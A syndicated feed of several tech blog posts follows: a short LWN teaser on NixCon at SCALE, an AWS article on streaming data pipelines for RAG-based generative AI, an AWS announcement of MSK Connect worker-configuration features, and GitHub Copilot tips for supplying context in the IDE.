[$] Nix at SCALE

Post Syndicated from daroc original https://lwn.net/Articles/965631/

The first-ever NixCon
in North America was co-located with
SCALE this year. The
event drew a mix of experienced
Nix users
and people new to the project.
I attended talks that covered using Nix to build Docker images, upcoming changes
to how NixOS performs early booting, and ideas for making the set of services
provided in nixpkgs
more useful for self hosting. (LWN covered the relationship between
Nix, NixOS, and nixpkgs in a
recent article.)
Near the end of the
conference, a collection of Nix contributors gave a “State of the Union”
about the growth of the project and highlighting areas of concern.

Exploring real-time streaming for generative AI Applications

Post Syndicated from Ali Alemi original https://aws.amazon.com/blogs/big-data/exploring-real-time-streaming-for-generative-ai-applications/

Foundation models (FMs) are large machine learning (ML) models trained on a broad spectrum of unlabeled and generalized datasets. FMs, as the name suggests, provide the foundation to build more specialized downstream applications, and are unique in their adaptability. They can perform a wide range of different tasks, such as natural language processing, classifying images, forecasting trends, analyzing sentiment, and answering questions. This scale and general-purpose adaptability are what makes FMs different from traditional ML models. FMs are multimodal; they work with different data types such as text, video, audio, and images. Large language models (LLMs) are a type of FM and are pre-trained on vast amounts of text data and typically have application uses such as text generation, intelligent chatbots, or summarization.

Streaming data facilitates the constant flow of diverse and up-to-date information, enhancing the models’ ability to adapt and generate more accurate, contextually relevant outputs. This dynamic integration of streaming data enables generative AI applications to respond promptly to changing conditions, improving their adaptability and overall performance in various tasks.

To better understand this, imagine a chatbot that helps travelers book their travel. In this scenario, the chatbot needs real-time access to airline inventory, flight status, hotel inventory, latest price changes, and more. This data usually comes from third parties, and developers need to find a way to ingest this data and process the data changes as they happen.

Batch processing is not the best fit in this scenario. When data changes rapidly, processing it in a batch may result in stale data being used by the chatbot, providing inaccurate information to the customer, which impacts the overall customer experience. Stream processing, however, can enable the chatbot to access real-time data and adapt to changes in availability and price, providing the best guidance to the customer and enhancing the customer experience.

Another example is an AI-driven observability and monitoring solution where FMs monitor real-time internal metrics of a system and produces alerts. When the model finds an anomaly or abnormal metric value, it should immediately produce an alert and notify the operator. However, the value of such important data diminishes significantly over time. These notifications should ideally be received within seconds or even while it’s happening. If operators receive these notifications minutes or hours after they happened, such an insight is not actionable and has potentially lost its value. You can find similar use cases in other industries such as retail, car manufacturing, energy, and the financial industry.

In this post, we discuss why data streaming is a crucial component of generative AI applications due to its real-time nature. We discuss the value of AWS data streaming services such as Amazon Managed Streaming for Apache Kafka (Amazon MSK), Amazon Kinesis Data Streams, Amazon Managed Service for Apache Flink, and Amazon Kinesis Data Firehose in building generative AI applications.

In-context learning

LLMs are trained with point-in-time data and have no inherent ability to access fresh data at inference time. As new data appears, you will have to continuously fine-tune or further train the model. This is not only an expensive operation, but also very limiting in practice because the rate of new data generation far supersedes the speed of fine-tuning. Additionally, LLMs lack contextual understanding and rely solely on their training data, and are therefore prone to hallucinations. This means they can generate a fluent, coherent, and syntactically sound but factually incorrect response. They are also devoid of relevance, personalization, and context.

LLMs, however, have the capacity to learn from the data they receive from the context to more accurately respond without modifying the model weights. This is called in-context learning, and can be used to produce personalized answers or provide an accurate response in the context of organization policies.

For example, in a chatbot, data events could pertain to an inventory of flights and hotels or price changes that are constantly ingested to a streaming storage engine. Furthermore, data events are filtered, enriched, and transformed to a consumable format using a stream processor. The result is made available to the application by querying the latest snapshot. The snapshot constantly updates through stream processing; therefore, the up-to-date data is provided in the context of a user prompt to the model. This allows the model to adapt to the latest changes in price and availability. The following diagram illustrates a basic in-context learning workflow.

A commonly used in-context learning approach is to use a technique called Retrieval Augmented Generation (RAG). In RAG, you provide the relevant information such as most relevant policy and customer records along with the user question to the prompt. This way, the LLM generates an answer to the user question using additional information provided as context. To learn more about RAG, refer to Question answering using Retrieval Augmented Generation with foundation models in Amazon SageMaker JumpStart.

A RAG-based generative AI application can only produce generic responses based on its training data and the relevant documents in the knowledge base. This solution falls short when a near-real-time personalized response is expected from the application. For example, a travel chatbot is expected to consider the user’s current bookings, available hotel and flight inventory, and more. Moreover, the relevant customer personal data (commonly known as the unified customer profile) is usually subject to change. If a batch process is employed to update the generative AI’s user profile database, the customer may receive dissatisfying responses based on old data.

In this post, we discuss the application of stream processing to enhance a RAG solution used for building question answering agents with context from real-time access to unified customer profiles and organizational knowledge base.

Near-real-time customer profile updates

Customer records are typically distributed across data stores within an organization. For your generative AI application to provide a relevant, accurate, and up-to-date customer profile, it is vital to build streaming data pipelines that can perform identity resolution and profile aggregation across the distributed data stores. Streaming jobs constantly ingest new data to synchronize across systems and can perform enrichment, transformations, joins, and aggregations across windows of time more efficiently. Change data capture (CDC) events contain information about the source record, updates, and metadata such as time, source, classification (insert, update, or delete), and the initiator of the change.

The following diagram illustrates an example workflow for CDC streaming ingestion and processing for unified customer profiles.

In this section, we discuss the main components of a CDC streaming pattern required to support RAG-based generative AI applications.

CDC streaming ingestion

A CDC replicator is a process that collects data changes from a source system (usually by reading transaction logs or binlogs) and writes CDC events with the exact same order they occurred in a streaming data stream or topic. This involves a log-based capture with tools such as AWS Database Migration Service (AWS DMS) or open source connectors such as Debezium for Apache Kafka connect. Apache Kafka Connect is part of the Apache Kafka environment, allowing data to be ingested from various sources and delivered to variety of destinations. You can run your Apache Kafka connector on Amazon MSK Connect within minutes without worrying about configuration, setup, and operating an Apache Kafka cluster. You only need to upload your connector’s compiled code to Amazon Simple Storage Service (Amazon S3) and set up your connector with your workload’s specific configuration.

There are also other methods for capturing data changes. For example, Amazon DynamoDB provides a feature for streaming CDC data to Amazon DynamoDB Streams or Kinesis Data Streams. Amazon S3 provides a trigger to invoke an AWS Lambda function when a new document is stored.

Streaming storage

Streaming storage functions as an intermediate buffer to store CDC events before they get processed. Streaming storage provides reliable storage for streaming data. By design, it is highly available and resilient to hardware or node failures and maintains the order of the events as they are written. Streaming storage can store data events either permanently or for a set period of time. This allows stream processors to read from part of the stream if there is a failure or a need for re-processing. Kinesis Data Streams is a serverless streaming data service that makes it straightforward to capture, process, and store data streams at scale. Amazon MSK is a fully managed, highly available, and secure service provided by AWS for running Apache Kafka.

Stream processing

Stream processing systems should be designed for parallelism to handle high data throughput. They should partition the input stream between multiple tasks running on multiple compute nodes. Tasks should be able to send the result of one operation to the next one over the network, making it possible for processing data in parallel while performing operations such as joins, filtering, enrichment, and aggregations. Stream processing applications should be able to process events with regards to the event time for use cases where events could arrive late or correct computation relies on the time events occur rather than the system time. For more information, refer to Notions of Time: Event Time and Processing Time.

Stream processes continuously produce results in the form of data events that need to be output to a target system. A target system could be any system that can integrate directly with the process or via streaming storage as in intermediary. Depending on the framework you choose for stream processing, you will have different options for target systems depending on available sink connectors. If you decide to write the results to an intermediary streaming storage, you can build a separate process that reads events and applies changes to the target system, such as running an Apache Kafka sink connector. Regardless of which option you choose, CDC data needs extra handling due to its nature. Because CDC events carry information about updates or deletes, it’s important that they merge in the target system in the right order. If changes are applied in the wrong order, the target system will be out of sync with its source.

Apache Flink is a powerful stream processing framework known for its low latency and high throughput capabilities. It supports event time processing, exactly-once processing semantics, and high fault tolerance. Additionally, it provides native support for CDC data via a special structure called dynamic tables. Dynamic tables mimic the source database tables and provide a columnar representation of the streaming data. The data in dynamic tables changes with every event that is processed. New records can be appended, updated, or deleted at any time. Dynamic tables abstract away the extra logic you need to implement for each record operation (insert, update, delete) separately. For more information, refer to Dynamic Tables.

With Amazon Managed Service for Apache Flink, you can run Apache Flink jobs and integrate with other AWS services. There are no servers and clusters to manage, and there is no compute and storage infrastructure to set up.

AWS Glue is a fully managed extract, transform, and load (ETL) service, which means AWS handles the infrastructure provisioning, scaling, and maintenance for you. Although it’s primarily known for its ETL capabilities, AWS Glue can also be used for Spark streaming applications. AWS Glue can interact with streaming data services such as Kinesis Data Streams and Amazon MSK for processing and transforming CDC data. AWS Glue can also seamlessly integrate with other AWS services such as Lambda, AWS Step Functions, and DynamoDB, providing you with a comprehensive ecosystem for building and managing data processing pipelines.

Unified customer profile

Overcoming the unification of the customer profile across a variety of source systems requires the development of robust data pipelines. You need data pipelines that can bring and synchronize all records into one data store. This data store provides your organization with the holistic customer records view that is needed for operational efficiency of RAG-based generative AI applications. For building such a data store, an unstructured data store would be best.

An identity graph is a useful structure for creating a unified customer profile because it consolidates and integrates customer data from various sources, ensures data accuracy and deduplication, offers real-time updates, connects cross-systems insights, enables personalization, enhances customer experience, and supports regulatory compliance. This unified customer profile empowers the generative AI application to understand and engage with customers effectively, and adhere to data privacy regulations, ultimately enhancing customer experiences and driving business growth. You can build your identity graph solution using Amazon Neptune, a fast, reliable, fully managed graph database service.

AWS provides a few other managed and serverless NoSQL storage service offerings for unstructured key-value objects. Amazon DocumentDB (with MongoDB compatibility) is a fast, scalable, highly available, and fully managed enterprise document database service that supports native JSON workloads. DynamoDB is a fully managed NoSQL database service that provides fast and predictable performance with seamless scalability.

Near-real-time organizational knowledge base updates

Similar to customer records, internal knowledge repositories such as company policies and organizational documents are siloed across storage systems. This is typically unstructured data and is updated in a non-incremental fashion. The use of unstructured data for AI applications is effective using vector embeddings, which is a technique of representing high dimensional data such as text files, images, and audio files as multi-dimensional numeric.

AWS provides several vector engine services, such as Amazon OpenSearch Serverless, Amazon Kendra, and Amazon Aurora PostgreSQL-Compatible Edition with the pgvector extension for storing vector embeddings. Generative AI applications can enhance the user experience by transforming the user prompt into a vector and use it to query the vector engine to retrieve contextually relevant information. Both the prompt and the vector data retrieved are then passed to the LLM to receive a more precise and personalized response.

The following diagram illustrates an example stream-processing workflow for vector embeddings.

Knowledge base contents need to be converted to vector embeddings before being written to the vector data store. Amazon Bedrock or Amazon SageMaker can help you access the model of your choice and expose a private endpoint for this conversion. Furthermore, you can use libraries such as LangChain to integrate with these endpoints. Building a batch process can help you convert your knowledge base content to vector data and store it in a vector database initially. However, you need to rely on an interval to reprocess the documents to synchronize your vector database with changes in your knowledge base content. With a large number of documents, this process can be inefficient. Between these intervals, your generative AI application users will receive answers according to the old content, or will receive an inaccurate answer because the new content is not vectorized yet.

Stream processing is an ideal solution for these challenges. It produces events as per existing documents initially and further monitors the source system and creates a document change event as soon as they occur. These events can be stored in streaming storage and wait to be processed by a streaming job. A streaming job reads these events, loads the content of the document, and transforms the contents to an array of related tokens of words. Each token further transforms into vector data via an API call to an embedding FM. Results are sent for storage to the vector storage via a sink operator.

If you’re using Amazon S3 for storing your documents, you can build an event-source architecture based on S3 object change triggers for Lambda. A Lambda function can create an event in the desired format and write that to your streaming storage.

You can also use Apache Flink to run as a streaming job. Apache Flink provides the native FileSystem source connector, which can discover existing files and read their contents initially. After that, it can continuously monitor your file system for new files and capture their content. The connector supports reading a set of files from distributed file systems such as Amazon S3 or HDFS with a format of plain text, Avro, CSV, Parquet, and more, and produces a streaming record. As a fully managed service, Managed Service for Apache Flink removes the operational overhead of deploying and maintaining Flink jobs, allowing you to focus on building and scaling your streaming applications. With seamless integration into the AWS streaming services such as Amazon MSK or Kinesis Data Streams, it provides features like automatic scaling, security, and resiliency, providing reliable and efficient Flink applications for handling real-time streaming data.

Based on your DevOps preference, you can choose between Kinesis Data Streams or Amazon MSK for storing the streaming records. Kinesis Data Streams simplifies the complexities of building and managing custom streaming data applications, allowing you to focus on deriving insights from your data rather than infrastructure maintenance. Customers using Apache Kafka often opt for Amazon MSK due to its straightforwardness, scalability, and dependability in overseeing Apache Kafka clusters within the AWS environment. As a fully managed service, Amazon MSK takes on the operational complexities associated with deploying and maintaining Apache Kafka clusters, enabling you to concentrate on constructing and expanding your streaming applications.

Because a RESTful API integration suits the nature of this process, you need a framework that supports a stateful enrichment pattern via RESTful API calls to track for failures and retry for the failed request. Apache Flink again is a framework that can do stateful operations in at-memory speed. To understand the best ways to make API calls via Apache Flink, refer to Common streaming data enrichment patterns in Amazon Kinesis Data Analytics for Apache Flink.

Apache Flink provides native sink connectors for writing data to vector datastores such as Amazon Aurora for PostgreSQL with pgvector or Amazon OpenSearch Service with VectorDB. Alternatively, you can stage the Flink job’s output (vectorized data) in an MSK topic or a Kinesis data stream. OpenSearch Service provides support for native ingestion from Kinesis data streams or MSK topics. For more information, refer to Introducing Amazon MSK as a source for Amazon OpenSearch Ingestion and Loading streaming data from Amazon Kinesis Data Streams.

Feedback analytics and fine-tuning

It’s important for data operation managers and AI/ML developers to get insight about the performance of the generative AI application and the FMs in use. To achieve that, you need to build data pipelines that calculate important key performance indicator (KPI) data based on the user feedback and variety of application logs and metrics. This information is useful for stakeholders to gain real-time insight about the performance of the FM, the application, and overall user satisfaction about the quality of support they receive from your application. You also need to collect and store the conversation history for further fine-tuning your FMs to improve their ability in performing domain-specific tasks.

This use case fits very well in the streaming analytics domain. Your application should store each conversation in streaming storage. Your application can prompt users about their rating of each answer’s accuracy and their overall satisfaction. This data can be in a format of a binary choice or a free form text. This data can be stored in a Kinesis data stream or MSK topic, and get processed to generate KPIs in real time. You can put FMs to work for users’ sentiment analysis. FMs can analyze each answer and assign a category of user satisfaction.

Apache Flink’s architecture allows for complex data aggregation over windows of time. It also provides support for SQL querying over stream of data events. Therefore, by using Apache Flink, you can quickly analyze raw user inputs and generate KPIs in real time by writing familiar SQL queries. For more information, refer to Table API & SQL.

With Amazon Managed Service for Apache Flink Studio, you can build and run Apache Flink stream processing applications using standard SQL, Python, and Scala in an interactive notebook. Studio notebooks are powered by Apache Zeppelin and use Apache Flink as the stream processing engine. Studio notebooks seamlessly combine these technologies to make advanced analytics on data streams accessible to developers of all skill sets. With support for user-defined functions (UDFs), Apache Flink allows for building custom operators to integrate with external resources such as FMs for performing complex tasks such as sentiment analysis. You can use UDFs to compute various metrics or enrich user feedback raw data with additional insights such as user sentiment. To learn more about this pattern, refer to Proactively addressing customer concern in real-time with GenAI, Flink, Apache Kafka, and Kinesis.

With Managed Service for Apache Flink Studio, you can deploy your Studio notebook as a streaming job with one click. You can use native sink connectors provided by Apache Flink to send the output to your storage of choice or stage it in a Kinesis data stream or MSK topic. Amazon Redshift and OpenSearch Service are both ideal for storing analytical data. Both engines provide native ingestion support from Kinesis Data Streams and Amazon MSK via a separate streaming pipeline to a data lake or data warehouse for analysis.

Amazon Redshift uses SQL to analyze structured and semi-structured data across data warehouses and data lakes, using AWS-designed hardware and machine learning to deliver the best price-performance at scale. OpenSearch Service offers visualization capabilities powered by OpenSearch Dashboards and Kibana (1.5 to 7.10 versions).

You can use the outcome of such analysis combined with user prompt data for fine-tuning the FM when is needed. SageMaker is the most straightforward way to fine-tune your FMs. Using Amazon S3 with SageMaker provides a powerful and seamless integration for fine-tuning your models. Amazon S3 serves as a scalable and durable object storage solution, enabling straightforward storage and retrieval of large datasets, training data, and model artifacts. SageMaker is a fully managed ML service that simplifies the entire ML lifecycle. By using Amazon S3 as the storage backend for SageMaker, you can benefit from the scalability, reliability, and cost-effectiveness of Amazon S3, while seamlessly integrating it with SageMaker training and deployment capabilities. This combination enables efficient data management, facilitates collaborative model development, and makes sure that ML workflows are streamlined and scalable, ultimately enhancing the overall agility and performance of the ML process. For more information, refer to Fine-tune Falcon 7B and other LLMs on Amazon SageMaker with @remote decorator.

With a file system sink connector, Apache Flink jobs can deliver data to Amazon S3 in open format (such as JSON, Avro, Parquet, and more) files as data objects. If you prefer to manage your data lake using a transactional data lake framework (such as Apache Hudi, Apache Iceberg, or Delta Lake), all of these frameworks provide a custom connector for Apache Flink. For more details, refer to Create a low-latency source-to-data lake pipeline using Amazon MSK Connect, Apache Flink, and Apache Hudi.

Summary

For a generative AI application based on a RAG model, you need to consider building two data storage systems, and you need to build data operations that keep them up to date with all the source systems. Traditional batch jobs are not sufficient to process the size and diversity of the data you need to integrate with your generative AI application. Delays in processing the changes in source systems result in an inaccurate response and reduce the efficiency of your generative AI application. Data streaming enables you to ingest data from a variety of databases across various systems. It also allows you to transform, enrich, join, and aggregate data across many sources efficiently in near-real time. Data streaming provides a simplified data architecture to collect and transform users’ real-time reactions or comments on the application responses, helping you deliver and store the results in a data lake for model fine-tuning. Data streaming also helps you optimize data pipelines by processing only the change events, allowing you to respond to data changes more quickly and efficiently.

Learn more about AWS data streaming services and get started building your own data streaming solution.


About the Authors

Ali Alemi is a Streaming Specialist Solutions Architect at AWS. Ali advises AWS customers with architectural best practices and helps them design real-time analytics data systems which are reliable, secure, efficient, and cost-effective. He works backward from customer’s use cases and designs data solutions to solve their business problems. Prior to joining AWS, Ali supported several public sector customers and AWS consulting partners in their application modernization journey and migration to the Cloud.

Imtiaz (Taz) Sayed is the World-Wide Tech Leader for Analytics at AWS. He enjoys engaging with the community on all things data and analytics. He can be reached via LinkedIn.

Introducing enhanced functionality for worker configuration management in Amazon MSK Connect

Post Syndicated from Chinmayi Narasimhadevara original https://aws.amazon.com/blogs/big-data/introducing-enhanced-functionality-for-worker-configuration-management-in-amazon-msk-connect/

Amazon MSK Connect is a fully managed service for Apache Kafka Connect. With a few clicks, MSK Connect allows you to deploy connectors that move data between Apache Kafka and external systems.

MSK Connect now supports the ability to delete MSK Connect worker configurations, tag resources, and manage worker configurations and custom plugins using AWS CloudFormation. Together, these new capabilities make it straightforward to manage your MSK Connect resources and automate deployments through CI/CD pipelines.

MSK Connect makes it effortless to stream data to and from Apache Kafka over a private connection without requiring infrastructure management expertise. With a few clicks, you can deploy connectors like an Amazon S3 sink connector for loading streaming data to Amazon Simple Storage Service (Amazon S3), deploy connectors developed by third parties like Debezium for streaming change logs from databases into Apache Kafka, or deploy your own connector customized for your use case.

MSK Connect integrates external systems or AWS services with Apache Kafka by continuously copying streaming data from a data source into your Apache Kafka cluster, or continuously copying data from your Apache Kafka cluster into a data sink. The connector can also perform lightweight tasks such as transformation, format conversion, or filtering data before delivering the data to a destination. You can use a plugin to create the connecter; these custom plugins are resources that contain the code that defines connector logic.

The primary components of MSK Connect are workers. Each worker is a Java virtual machine (JVM) process that runs the connector logic based on the worker configuration provided. Worker configurations are resources that contain your connector configuration properties that can be reused across multiple connectors. Each worker is comprised of a set of tasks that copy the data in parallel.

Today, we are announcing three new capabilities in MSK Connect:

  • The ability to delete worker configurations
  • Support for resource tags for enabling resource grouping, cost allocation and reporting, and access control with tag-based policies
  • Support in AWS CloudFormation to manage worker configurations and custom plugins

In the following sections, we look at the new functionalities in more detail.

Delete worker configurations

Connectors for integrating Amazon Managed Streaming for Apache Kafka (Amazon MSK) with other AWS and partner services are usually created using a worker configuration (default or custom). These configurations can grow with the creation and deletion of connectors, potentially creating configuration management issues.

You can now use the new delete worker configuration API to delete unused configurations. The service checks that the worker configuration is not in use by any connectors before deleting the configuration. Additionally, you can now use a prefix filter to list worker configurations and custom plugins using the ListWorkerConfigurations and ListCustomPlugins API calls. The prefix filter allows you to list the selective resources with names starting with the prefix so you can perform quick selective deletes.

To test the new delete API, complete the following steps:

  1. On the Amazon MSK console, create a new worker configuration.
  2. Provide a name and optional description.
  3. In the Worker configuration section, enter your configuration code.

MSK Connect Worker Configuration

After you create the configuration, a Delete option is available on the configuration detail page (see the following screenshot) if the configuration is not being used in any connector.

To support this new API, an additional workerConfigurationState has been added, so you can more easily track the state of the worker configuration. This new state will be returned in the API call responses for CreateWorkerConfiguration, DescribeWorkerConfiguration, and ListWorkerConfigurations.

MSK Connect Worker Configuration

  1. Choose Delete to delete the worker configuration.
  2. In the confirmation pop-up, enter the name of the worker configuration, then choose Delete.

Delete MSKC Worker Configuration

If the worker configuration is being used with any connector, the Delete option is disabled, as shown in the following screenshot.

Resource tags

MSK Connect now also has support for resource tags. Tags are key-value metadata that can be associated with AWS service resources. You can add tags to connectors, custom plugins, and worker configurations to organize and find resources used across AWS services. In the following screenshots, our example MSK Connect connector, plugin, and worker configuration have been tagged with the resource tag key project and value demo-tags.

You can now tag your Amazon Elastic Compute Cloud (Amazon EC2) and Amazon S3 resources with the same project name, for example. Then you can use the tag to search for all resources linked to this particular project for cost allocation, reporting, resource grouping, or access control. MSK Connect supports adding tags when creating resources, applying tags to an existing resource, removing tags from a resource, and querying tags associated with a resource.

AWS CloudFormation support

Previously, you were only able to provision an MSK Connect connector with AWS CloudFormation by using an existing worker configuration. With this new feature, you can now perform CREATE, READ, UPDATE, DELETE, and LIST operations on connectors, and create and add new worker configurations using AWS CloudFormation.

The following code is an example of creating a worker configuration:

{
"Type": "AWS::KafkaConnect::WorkerConfiguration"
"Properties":{
"Name": "WorkerConfigurationName",
"Description": "WorkerConfigurationDescription",
"PropertiesFileContent": String,
"Tags": [Tag,…],
}
}

The return values are as follows:

  • ARN of the newly created worker configuration
  • State of the new worker configuration
  • Creation time of new worker configuration
  • Latest revision of the new worker configuration

Conclusion

MSK Connect is a fully managed service that provisions the required resources, monitors the health and delivery state of connectors, maintains the underlying hardware, and auto scales connectors to balance the workloads. In this post, we discussed the new features that were added to MSK Connect, which streamline connector and worker management with the introduction of APIs for deleting worker configurations, tagging MSK Connect resources, and support in AWS CloudFormation to create non-default worker configurations.

These capabilities are available in all AWS Regions where Amazon MSK Connect is available. For a list of Region availability, refer to AWS Services by Region. To learn more about MSK Connect, visit the Amazon MSK Connect Developer Guide.


About the Authors

Chinmayi Narasimhadevara is a is a Solutions Architect focused on Big Data and Analytics at Amazon Web Services. Chinmayi has over 20 years of experience in information technology. She helps AWS customers build advanced, highly scalable and performant solutions.

Harita Pappu is Technical Account Manager based out California. She has over 18 years of experience working in software industry building and scaling applications. She is passionate about new technologies and focused on helping customers achieve cost optimization and operational excellence.

Using GitHub Copilot in your IDE: Tips, tricks, and best practices

Post Syndicated from Kedasha Kerr original https://github.blog/2024-03-25-how-to-use-github-copilot-in-your-ide-tips-tricks-and-best-practices/


AI has become an integral part of my workflow these days, and with the assistance of GitHub Copilot, I move a lot faster when I’m building a project. Having used AI tools to increase my productivity over the past year, I’ve realized that similar to learning how to use a new framework or library, we can enhance our efficiency with AI tools by learning how to best use them.

In this blog post, I’ll share some of the daily things I do to get the most out of GitHub Copilot. I hope these tips will help you become a more efficient and productive user of the AI assistant.

Need a refresher on how to use GitHub Copilot?Since GitHub Copilot continues to evolve in the IDE, CLI, and across GitHub.com, we put together a full guide on using GitHub Copilot with prompt tips and tricks. Get the guide >

Want to learn how best to leverage it in the IDE? Keep on reading. ⤵

Beyond code completion

To make full use of the power of GitHub Copilot, it’s important to understand its capabilities. GitHub Copilot is developing rapidly, and new features are being added all the time. It’s no longer just a code completion tool in your editor—it now includes a chat interface that you can use in your IDE, a command line tool via a GitHub CLI extension, a summary tool in your pull requests, a helper tool in your terminals, and much, much more.

In a recent blog post, I’ve listed some of the ways you didn’t know you could use GitHub Copilot. This will give you a great overview of how much the AI assistant can currently do.

But beyond interacting with GitHub Copilot, how do you help it give you better answers? Well, the answer to that needs a bit more context.

Context, context, context

If you understand Large Language Models ( LLMs), you will know that they are designed to make predictions based on the context provided. This means, the more contextually rich our input or prompt is, the better the prediction or output will be.

As such, learning to provide as much context as possible is key when interacting with GitHub Copilot, especially with the code completion feature. Unlike ChatGPT where you need to provide all the data to the model in the prompt window, by installing GitHub Copilot in your editor, the assistant is able to infer context from the code you’re working on. It then uses that context to provide code suggestions.

We already know this, but what else can we do to give it additional context?

I want to share a few essential tips with you to provide GitHub Copilot with more context in your editor to get the most relevant and useful code out of it:

1. Open your relevant files

Having your files open provides GitHub Copilot with context. When you have additional files open, it will help to inform the suggestion that is returned. Remember, if a file is closed, GitHub Copilot cannot see the file’s content in your editor, which means it cannot get the context from those closed files.

GitHub Copilot looks at the current open files in your editor to analyze the context, create a prompt that gets sent to the server, and return an appropriate suggestion.

Have a few files open in your editor to give GitHub Copilot a bigger picture of your project. You can also use #editor in the chat interface to provide GitHub Copilot with additional context on your currently opened files in Visual Studio Code (VS Code) and Visual Studio.

Remember to close unneeded files when context switching or moving on to the next task.


2. Provide a top-level comment

Just as you would give a brief, high-level introduction to a coworker, a top-level comment in the file you’re working in can help GitHub Copilot understand the overall context of the pieces you will be creating—especially if you want your AI assistant to generate the boilerplate code for you to get going.

Be sure to include details about what you need and provide a good description so it has as much information as possible. This will help to guide GitHub Copilot to give better suggestions, and give it a goal on what to work on. Having examples, especially when processing data or manipulation strings, helps quite a bit.

index.js file with a comment at the top asking Copilot to create a HomePage Component following detailed guidelines: a H1 text with label, a text area with a button, and a server response displaying facts returned

3. Set Includes and references

It’s best to manually set the includes/imports or module references you need for your work, particularly if you’re working with a specific version of a package.

GitHub Copilot will make suggestions, but you know what dependencies you want to use. This can also help to let GitHub Copilot know what frameworks, libraries, and their versions you’d like it to use when crafting suggestions.

This can be helpful to jump start GitHub Copilot to a newer library version when it defaults to providing older code suggestions.


4. Meaningful names matter

The name of your variables and functions matter. If you have a function named foo or bar, GitHub Copilot will not be able to give you the best completion because it isn’t able to infer intent from the names.

Just as the function name fetchData() won’t mean much to a coworker (or you after a few months), fetchData() won’t mean much to GitHub Copilot either.

Implementing good coding practices will help you get the most value from GitHub Copilot. While GitHub Copilot helps you code and iterate faster, remember the old rule of programming still applies: garbage in, garbage out.

function named "fetchAirports" that gets data from the /airport route and returns json output of airports to demonstrate meaningful names.

5. Provide specific and well- scoped function comments

Commenting your code helps you get very specific, targeted suggestions.

A function name can only be so descriptive without being overly long, so function comments can help fill in details that GitHub Copilot might need to know. One of the neat features about GitHub Copilot is that it can determine the correct comment syntax that is typically used in your programming language for function / method comments and will help create them for you based on what the code does. Adding more detail to these as the first change you do then helps GitHub Copilot determine what you would like to do in code and how to interact with that function.

Remember: Single, specific, short comments help GitHub Copilot provide better context.

6. Provide sample code

Providing sample code to GitHub Copilot will help it determine what you’re looking for. This helps to ground the model and provide it with even more context.

It also helps GitHub Copilot generate suggestions that match the language and tasks you want to achieve, and return suggestions based on your current coding standards and practices. Unit tests provide one level of sample code at the individual function/method level, but you can also provide code examples in your project showing how to do things end to end. The cool thing about using GitHub Copilot long-term is that it nudges us to do a lot of the good coding practices we should’ve been doing all along.

Learn more about providing context to GitHub Copilot by watching this Youtube video:

Inline Chat with GitHub Copilot

Inline chat


Outside of providing enough context, there are some built-in features of GitHub Copilot that you may not be taking advantage of. Inline chat, for example, gives you an opportunity to almost chat with GitHub Copilot between your lines of code. By pressing CMD + I (CTRL + I on Windows) you’ll have Copilot right there to ask questions. This is a bit more convenient for quick fixes instead of opening up GitHub Copilot Chat’s side panel.

This experience provides you with code diffs inline, which is awesome. There are also special slash commands available like creating documentation with just the slash of a button!

inline chat in the VS Code editor with the /doc command in focus

